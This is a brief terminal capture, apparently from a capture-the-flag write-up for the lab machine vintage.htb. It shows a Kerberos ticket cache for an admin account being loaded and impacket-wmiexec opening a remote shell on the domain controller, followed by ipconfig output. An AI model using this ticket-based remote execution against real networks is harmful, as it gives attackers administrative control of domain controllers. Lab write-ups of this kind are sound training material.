 ┌──(annabelle㉿archlinux)-[~/Desktop]
└─$ export KRB5CCNAME=L.BIANCHI_ADM@cifs_dc01.vintage.htb@VINTAGE.HTB.ccache
┌──(annabelle㉿archlinux)-[~/Desktop]
└─$ impacket-wmiexec -k -no-pass VINTAGE.HTB/L.BIANCHI_ADM@dc01.vintage.htb
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 10.10.11.45
   Subnet Mask . . . . . . . . . . . : 255.255.254.0
   Default Gateway . . . . . . . . . : 10.10.10.2
C:\>